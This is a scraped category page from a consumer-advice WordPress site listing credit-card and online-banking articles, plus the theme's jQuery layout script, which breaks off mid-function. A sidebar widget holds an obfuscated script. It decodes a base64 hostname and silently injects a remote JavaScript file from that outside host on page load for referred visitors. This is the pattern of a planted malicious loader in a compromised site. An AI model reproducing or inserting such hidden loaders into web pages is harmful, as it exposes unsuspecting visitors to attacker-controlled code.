									<a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" title="Top 5 Reasons to Buy a 2019 Audi Q5"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/2-298x186.png" alt="Top 5 Reasons to Buy a 2019 Audi Q5"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" >Top 5 Reasons to Buy a 2019 Audi Q5</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" title="How You Can Speed Up Your Slow WiFi"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/How-You-Can-Speed-Up-Your-Slow-Wifi-Featured-298x186.jpg" alt="How You Can Speed Up Your Slow WiFi"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" >How You Can Speed Up Your Slow WiFi</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" title="The Best Mascaras in the Market"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1008349849-298x186.png" alt="The Best Mascaras in the Market"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" >The Best Mascaras in the Market</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-mistakes-making-it-security/" title="6 Mistakes you&#8217;re Making with your IT Security"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/6-Mistakes-youre-Making-with-your-IT-Security-Featured-Image-298x186.jpg" alt="6 Mistakes you&#8217;re Making with your IT Security"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-mistakes-making-it-security/" >6 Mistakes you&#8217;re Making with your IT Security</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				Second Chance credit cards			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/tips-on-applying-for-a-credit-card/" title="Tips On Applying For A Credit Card">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/03/Tips-On-Applying-For-A-Credit-Card-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" srcset="https://getquickanswers.com/wp-content/uploads/2016/03/Tips-On-Applying-For-A-Credit-Card-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/03/Tips-On-Applying-For-A-Credit-Card-725x450.jpg 725w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/tips-on-applying-for-a-credit-card/" title="Tips On Applying For A Credit Card">
			Tips On Applying For A Credit Card			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Credit cards &#8211; they can be a friend or a foe! As you get ready to enter into the world of credit cards or add another card to your menagerie of other cards here are a few tips to keep in mind: Make sure that you will be able...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/the-pros-and-cons-of-using-a-smartphone-as-a-credit-card/" title="The Pros and Cons of Using a Smartphone as a Credit Card">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Pros-and-Cons-of-Using-a-Smartphone-as-a-Credit-Card-featured-1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/The-Pros-and-Cons-of-Using-a-Smartphone-as-a-Credit-Card-featured-1-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/The-Pros-and-Cons-of-Using-a-Smartphone-as-a-Credit-Card-featured-1-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/the-pros-and-cons-of-using-a-smartphone-as-a-credit-card/" title="The Pros and Cons of Using a Smartphone as a Credit Card">
			The Pros and Cons of Using a Smartphone as a Credit Card			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Mobile wallets such as Apple Pay and Google Wallet have the potential to be revolutionary. Imagine running to the store with only your smartphone and car keys! However, many consumers are wary of these mobile payment apps for a variety of reasons. Some don’t trust the security of these...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/teaching-your-teenager-to-use-a-prepaid-credit-card/" title="Teaching Your Teenager To Use A Prepaid Credit Card">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/credit-card-Copy-e1481841138677-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/credit-card-Copy-e1481841138677-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/credit-card-Copy-e1481841138677-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/teaching-your-teenager-to-use-a-prepaid-credit-card/" title="Teaching Your Teenager To Use A Prepaid Credit Card">
			Teaching Your Teenager To Use A Prepaid Credit Card			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Teaching your teenager to use a prepaid credit card can prove to be a difficult task. Nonetheless, a kid with such a card should have some sense of financial independence and understand the basics of managing their own finances without getting into debt. Essentially, it only requires some time,...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/which-are-the-5-best-credit-cards-out-there/" title="Which Are the 5 Best Credit Cards Out There">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/5582186621_677e1cd337_b-1024x681-e1481841280432-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/5582186621_677e1cd337_b-1024x681-e1481841280432-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/5582186621_677e1cd337_b-1024x681-e1481841280432-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/which-are-the-5-best-credit-cards-out-there/" title="Which Are the 5 Best Credit Cards Out There">
			Which Are the 5 Best Credit Cards Out There			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Whether you want travel rewards or easier financing terms, it is crucial to have the best credit cards. Notably, the best credit cards on the market today come with plenty of rewards that you cannot get with any other product. Those special rewards can include things like travel insurance,...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/how-to-protect-yourself-while-using-online-banking/" title="How To Protect Yourself While Using Online Banking">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/10833909023_3fd9854862_b-1024x768-e1481841470968-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/10833909023_3fd9854862_b-1024x768-e1481841470968-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/10833909023_3fd9854862_b-1024x768-e1481841470968-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/how-to-protect-yourself-while-using-online-banking/" title="How To Protect Yourself While Using Online Banking">
			How To Protect Yourself While Using Online Banking			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	With our fast paced development in electronics, the majority of people make use of online banking. It’s the fastest and easiest and one can have access to your bank everywhere, like on your smartphones, tablets, notebooks and computers. Due to the easy access we need to protect ourselves from...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/how-your-small-business-can-accept-online-credit-card-payments/" title="How Your Small Business Can Accept Online Credit Card Payments">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/How-Your-Small-Business-Can-Accept-Online-Credit-Card-Payments-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/How-Your-Small-Business-Can-Accept-Online-Credit-Card-Payments-featured-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/How-Your-Small-Business-Can-Accept-Online-Credit-Card-Payments-featured-634x394.jpg 634w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/how-your-small-business-can-accept-online-credit-card-payments/" title="How Your Small Business Can Accept Online Credit Card Payments">
			How Your Small Business Can Accept Online Credit Card Payments			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Trying to figure out how to accept credit cards online doesn&#8217;t have to be as complex as it seems. It is really as simple as finding the least expensive and most convenient route between your customer&#8217;s credit card and the bank account. At its core, it is really just...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769781534.502 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/1324649178697cb91e7a8389.64168363.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-30 13:58:54 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5
body_size: 4482
content:
jQuery(document).ready(
    function($) {
        "use strict";
        $(window).load(function() {
        $('#main').fadeTo(1, 1);
        });
        $('.slide-title, .slide-excerpt, .slide-date, .top-menu-posts li').addClass(widget_fx);
        $('.blog-post-image img, .img-featured-posts-image img, .featured-posts-image img, .small-image img, .tv-big-image img, .tv-small-posts-image img, .multi-category-image img').wrap("<div class='" + image_effect + "'></div>");
        $('#secondary .home-widget').each(function() {
            $(this).removeClass('two-parts three-parts four-parts').addClass('one-part')
        });

        //wp-widgets width
        $('.widget_text, .widget_recent_comments, .widget_recent_entries, .widget_calendar, .widget_nav_menu, .widget_pages, .widget_archive, .widget_links, .widget_meta, .widget_tag_cloud, .widget_rss, .widget_search, .widget_categories, .woocommerce, .widget[id*=bbp_], .widget[id*=bp_]').each(function() {
            $(this).closest('.home-widget').addClass('one-part');
        });

            //Masonry script
            if ($('#fullwidth').length) {
                var fullwidthmas = $('#fullwidth').masonry({
                    columnWidth: function(containerWidth) {
                        return containerWidth / 4;
                    },
                    itemSelector: '.home-widget',
                    animationOptions: {
                        duration: 200
                    }
                });
                fullwidthmas.imagesLoaded(function() {
                    setTimeout(function() {
                        fullwidthmas.masonry();
                    }, 500);
                });
                $(window).load(function() {
                setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                });
                $(window).resize(function() {
                    setTimeout(function() {
                        fullwidthmas.masonry();
                    }, 500);
                });
            }


        //responsive widgets layout
        function checkWidth() {
            if ($('#fullwidth').length) {
            var fullsize = $('#main').width();

            if(fullsize < 984){
                if ($('#fullwidth').hasClass('tablet-response')){
                }else{
                var divClone = $('#fullwidth .one-part').clone().addClass('clone-masonry-res');
                $('#fullwidth .one-part').hide();
                divClone.appendTo('#fullwidth');
                $('#fullwidth').addClass('tablet-response');
                  }
                }
            else if(fullsize < 631){
                if ($('#fullwidth').hasClass('tablet-response')){
                    $( ".clone-masonry-res" ).remove();
                    $('#fullwidth .one-part').show();
                    $('#fullwidth').removeClass('tablet-response');
                }
                }
            else if (fullsize > 984){
                if ($('#fullwidth').hasClass('tablet-response')){
                    $( ".clone-masonry-res" ).remove();
                    $('#fullwidth .one-part').show();
                    $('#fullwidth').removeClass('tablet-response');
                }
                }


                setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);

            }}
            checkWidth();
            $(window).resize(checkWidth);


        //tabber

        if ($('.tabber-container').length) {
            //tabs
            $('.tabber-container').each(function() {
                $(this).find(".tabber-content").hide();
                $(this).find("ul.tabs li:first").addClass("active").show();
                $(this).find(".tabber-content:first").show();
            });
            $("ul.tabs li").click(
                function(e) {
                    $(this).parents('.tabber-container').find("ul.tabs li")
                        .removeClass("active");
                    $(this).addClass("active");
                    $(this).parents('.tabber-container').find(
                        ".tabber-content").hide();
                    var activeTab = $(this).find("a").attr("href");
                    $(this).parents('.tabber-container').find(activeTab)
                        .fadeIn();
                    e.preventDefault();
                });
            $("ul.tabs li a").click(function(e) {
                e.preventDefault();
            });
        }
        //ticker
        $('p:empty').remove();
        function tick() {
            var first_tick = $("ul.ticker-list li:first").width();
            $("ul.ticker-list li:first").animate({
                marginLeft: -first_tick
            }, 800, function() {
                $(this).detach().appendTo("ul.ticker-list").removeAttr("style");
                var first_tick = $("ul.ticker-list li:first").width();
            });
        }

        function tak() {
            var last_tick = $("ul.ticker-list li:last-child").width();
            $("ul.ticker-list li:first").animate({
                marginLeft: last_tick
            }, 800, function() {
                $("ul.ticker-list li:last-child").detach().prependTo("ul.ticker-list");
                $("ul.ticker-list li").removeAttr("style");
                var last_tick = $("ul.ticker-list li:last-child").width();
            });
        }
        $('.ticker-right').click(function() {
            tick();
        });
        $('.ticker-left').click(function() {
            tak();
        });

        var interval = setInterval(tick, 5000);

        $('ul.ticker-list li, .ticker-left, .ticker-right').hover(function() {
            clearInterval(interval);
        }, function() {
            interval = setInterval(tick, 5000);
        });

        $(window).load(function() {
        function ticket_width() {
            $('#ticker-list-box').css('width', $('#ticker').width() - $('.ticker-heading').outerWidth() - 20);
        }
        ticket_width();
        $(window).resize(ticket_width);
        });

        //share-icons

        function sharewidthresponsive() {
            var sharewidthfull = $('.share-post').outerWidth(true);
            var sharewidth = $('.share-title').outerWidth(true);
            $('.share-post ul').css('width', sharewidthfull - sharewidth - 2);
        };
        sharewidthresponsive();
        $(window).resize(sharewidthresponsive);

        //fixed-menu
        var aboveHeight = $('#nav-wrapper').offset().top;
        $(window).scroll(function() {
            if ($(window).scrollTop() > aboveHeight) {
                $('.show-menu').addClass('fixed-menu');
            } else {
                $('.show-menu').removeClass('fixed-menu');
            }
        });


        //fixed-floating-share
        if ($('.floating-share-icons').length) {
        $('.floating-share-icons').height($('#post-content').height());
        $(window).scroll(function() {
        $('.floating-share-icons').height($('#post-content').height());
        var above = ($('.floating-share-icons').offset().top) - ($('#wpadminbar').height() + $('#nav-wrapper .fixed-menu').height());
            if ($(window).scrollTop() - above > 0 && ($(window).scrollTop() - above) - ($('#post-content').height() - $('.floating-share-icons ul').height() - $('#wpadminbar').height() - 20) < 0){

                    $('.floating-share-icons ul').css('position','fixed').css('top', $('#nav-wrapper .fixed-menu').height()+ $('#wpadminbar').height() + 20).css('bottom', 'auto');

            } else if ($(window).scrollTop() - above > 0 && ($(window).scrollTop() - above) - ($('#post-content').height() - $('.floating-share-icons ul').height() - $('#wpadminbar').height() - 20) > 0) {

                    $('.floating-share-icons ul').css('position','absolute').css('top','auto').css('bottom', '0');
            }else{
                $('.floating-share-icons ul').css('position','absolute').css('top', 20).css('bottom', 'auto');
            }
        });
        }


        //sidebar height

        function sidebarheight() {
            $(window).load(function() {
                var fullsize = $('#wrapper').width();
                var primaryheight = $('#primary').height();
                if (fullsize > 1024) {
                    $('#secondary').css('min-height', primaryheight);
                } else {
                    $('#secondary').css('min-height', 0);
                }

            });
        }
        $(window).load(function() {
            setTimeout(function() {
                         sidebarheight();
                    }, 500);

        });
        $(window).resize(sidebarheight);

        //fixed-sidebar-last widget

        $(window).load(function() {
            if ($('#secondary .home-widget:last-child').length) {

                var widgetaboveHeight = $('#secondary .home-widget:last-child ').offset().top - ($('#wpadminbar').height() + $('#nav-wrapper .show-menu').height());
                if ($('#navigation').hasClass('show-menu')) {
                    $('#secondary .home-widget:last-child').addClass('navigation-has-menu');
                }

                var primaryheight = $('#primary').height();
                var secondaryheight = 0;
                $('#secondary .home-widget').each(function() {
                    secondaryheight = $(this).height();
                });


                //fixed widget in #secondary area
                $(window).scroll(function() {

                    if (primaryheight - secondaryheight < 0) {
                        $('#secondary .fixed-widget').css('position', 'relative');
                        $('#secondary .home-widget:last-child ').css('top', '0');

                    } else {
                        if ($(window).scrollTop() > widgetaboveHeight) {
                            $('#secondary .home-widget:last-child').addClass('fixed-widget');
                        } else {
                            $('#secondary .home-widget:last-child ').removeClass('fixed-widget');
                        }

                        if ($('#footer').offset().top - ($(window).scrollTop() + $('.fullwidth ').not('.popular-part').height() + $('#secondary .home-widget:last-child').height() + $('#navigation.fixed-menu').height() + 80) < 0) {
                            $('#secondary .home-widget:last-child ').css('top', $('#footer').offset().top - ($(window).scrollTop() + $('.fullwidth ').not('.popular-part').height() + $('#secondary .home-widget:last-child').height() + 80));

                            //alert($('#fullwidth ').height());
                        } else {
                            $('#secondary .home-widget:last-child ').css('top', '')
                        }
                    }
                });
            };
        });

        function fixedwidgetwidth() {
            var secondarywidth = $('#secondary').width();
            $('#secondary .home-widget:last-child ').css('max-width', secondarywidth);
        }
        fixedwidgetwidth();
        $(window).resize(fixedwidgetwidth);




        //scroll effects

        $(window).scroll(function() {
            var exm1top = $(this).scrollTop();
            var exm1height = $(this).height();
            var exm1bottom = exm1top + exm1height;


            $('#fullwidth .home-widget').each(function() {

                var geget = $(this).offset().top;
                if (exm1bottom > geget && geget > exm1height) {
                    $(this).find('.widget').addClass(widget_fx);
                }

            });

            $('.score-line').each(function() {

                var geget = $(this).offset().top;
                if (exm1bottom > geget && geget > exm1height) {
                    $(this).find('.score-width').addClass('active');
                }
            });
        });

        //carousel
        if ($('.carousel').length) {
            $(window).load(function() {
                $('.carousel').each(function() {
                    function normalcarousel_grid() {
                        return (window.innerWidth < 700) ? 2 :
                            (window.innerWidth < 1024) ? 3 : carouselitems;
                    }
                    $(window).resize(function() {
                        var gridSize = normalcarousel_grid();
                        $('.carousel').each(function() {
                            $(this).data('flexslider').vars.minItems = gridSize;
                        });
                        $('.carousel').each(function() {
                            $(this).data('flexslider').vars.maxItems = gridSize;
                        });
                        $('.carousel').each(function() {
                            $(this).data('flexslider').vars.move = gridSize;
                        });
                    });
                    var widget_size = $(this).closest('.home-widget');

                    if ($(widget_size).hasClass('one-part')) {
                        var carouselitems = 2;
                    } else if ($(widget_size).hasClass('two-parts')) {
                        var carouselitems = 3;
                    } else if ($(widget_size).hasClass('three-parts')) {
                        var carouselitems = 4;
                    } else if ($(widget_size).hasClass('four-parts')) {
                        var carouselitems = 5;
                    }


                    $(this).flexslider({

                        animation: 'slide',
                        itemWidth: 210,
                        itemMargin: 10,
                        minItems: normalcarousel_grid(),
                        maxItems: normalcarousel_grid(),
                        move: normalcarousel_grid(),
                        slideshow: false,
                        controlNav: false,
                        directionNav: true,
                        start: function(slider) {
                            slider.fadeTo(1000, 1);
                            slider.removeClass('loading');
                        },
                        after: function(slider) {
                            slider.resize();
                        }
                    });
                });
            });
        }


        //tv-widget carousel
        if ($('.tv-ajax-carousel').length) {
            $(window).load(function() {
                $('.tv-ajax-carousel').each(function() {
                    function ajaxcarousel_grid() {
                        return (window.innerWidth < 700) ? 2 :
                            (window.innerWidth < 1024) ? 3 : carouselitems;
                    }
                    $(window).resize(function() {
                        var gridSize = ajaxcarousel_grid();
                        $('.tv-ajax-carousel').each(function() {
                            $(this).data('flexslider').vars.minItems = gridSize;
                        });
                        $('.tv-ajax-carousel').each(function() {
                            $(this).data('flexslider').vars.maxItems = gridSize;
                        });
                        $('.tv-ajax-carousel').each(function() {
                            $(this).data('flexslider').vars.move = gridSize;
                        });
                    });
                    var widget_size = $(this).closest('.home-widget');

                    if ($(widget_size).hasClass('one-part')) {
                        var carouselitems = 2;
                    } else if ($(widget_size).hasClass('two-parts')) {
                        var carouselitems = 3;
                    } else if ($(widget_size).hasClass('three-parts')) {
                        var carouselitems = 4;
                    } else if ($(widget_size).hasClass('four-parts')) {
                        var carouselitems = 6;
                    }


                    $(this).flexslider({

                        animation: 'slide',
                        itemWidth: 410,
                        itemMargin: 10,
                        minItems: ajaxcarousel_grid(),
                        maxItems: ajaxcarousel_grid(),
                        move: ajaxcarousel_grid(),
                        slideshow: false,
                        controlNav: false,
                        directionNav: true,
                        start: function(slider) {

                        },
                        after: function(slider) {
                            slider.resize();
                        }
                    });
                });
            });
        }


        //video type page carousel
        if ($('.tv-carousel').length) {
            var tv_carousel;



            $(window).load(function() {
                function tv_carousel_grid() {
                    return (window.innerWidth < 700) ? 2 :
                        (window.innerWidth < 1024) ? 3 : 5;
                }
                $('.tv-carousel').flexslider({
                    animation: 'slide',
                    itemWidth: 210,
                    itemMargin: 10,
                    useCSS: false,
                    minItems: tv_carousel_grid(),
                    maxItems: tv_carousel_grid(),
                    move: tv_carousel_grid(),
                    slideshow: false,
                    controlNav: false,
                    directionNav: true,
                    start: function(slider) {
                        tv_carousel = slider;
                    },
                    after: function(slider) {
                        tv_carousel.resize();
                    }
                });

                $(window).resize(function() {
                    var gridSize = tv_carousel_grid();
                    tv_carousel.vars.minItems = gridSize;
                    tv_carousel.vars.maxItems = gridSize;
                });


            });
        }


        //type pages ajax
        $('.term-post-format-video').on('click', '.ajax', function(e) {
            e.preventDefault();
            var post_id = $(this).attr("data-number");

            jQuery.ajax({
                post: post_id,
                type: "POST",
                data: {
                    id: post_id
                },
                success: function(output) {
                    $(".tv-video-wrapper").replaceWith($('.tv-video-wrapper', output));
                    $(".tv-format-title").replaceWith($('.tv-format-title', output));
                    $(".tv-format-subtitle").replaceWith($('.tv-format-subtitle', output));
                }
            });
        });



        $(window).load(function() {
            $('.term-post-format-gallery').on('click', '.ajax', function(e) {
                e.preventDefault();
                var post_id = $(this).attr("data-number");

                jQuery.ajax({
                    post: post_id,
                    type: "POST",
                    data: {
                        id: post_id
                    },
                    success: function(output) {
                        $(".tv-video-wrapper").replaceWith($('.tv-video-wrapper', output));
                        $(".tv-format-title").replaceWith($('.tv-format-title', output));
                        $(".tv-format-subtitle").replaceWith($('.tv-format-subtitle', output));
                        $('.post-page-gallery-thumbnails').flexslider({
                            animation: 'slide',
                            controlNav: false,
                            animationLoop: false,
                            slideshow: false,
                            itemWidth: 166,
                            itemMargin: 0,
                            minItems: 4,
                            maxItems: 4,
                            move: 4,
                            directionNav: true,
                            asNavFor: '.post-page-gallery-slider',
                            start: function(slider) {
                                slider.fadeTo(1000, 1);
                                slider.removeClass('loading');
                            }
                        });

                        $('.post-page-gallery-slider').flexslider({
                            animation: slide_picker,
                            controlNav: false,
                            animationLoop: false,
                            slideshow: false,
                            sync: '.post-page-gallery-thumbnails',
                            start: function(slider) {
                                slider.fadeTo(1000, 1);
                                slider.removeClass('loading');
                            }
                        });
                    }
                });
            });
        });

        $('.term-post-format-video, .term-post-format-gallery').on('click', '.pagination a', function(e) {
            e.preventDefault();
            var link = $(this).attr('href');

            $('.tv-page-widget').append('<div class="more-posts"></div>');
            $('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $('.more-posts').load(link + ' .tv-page-widget li, .pagination', function() {
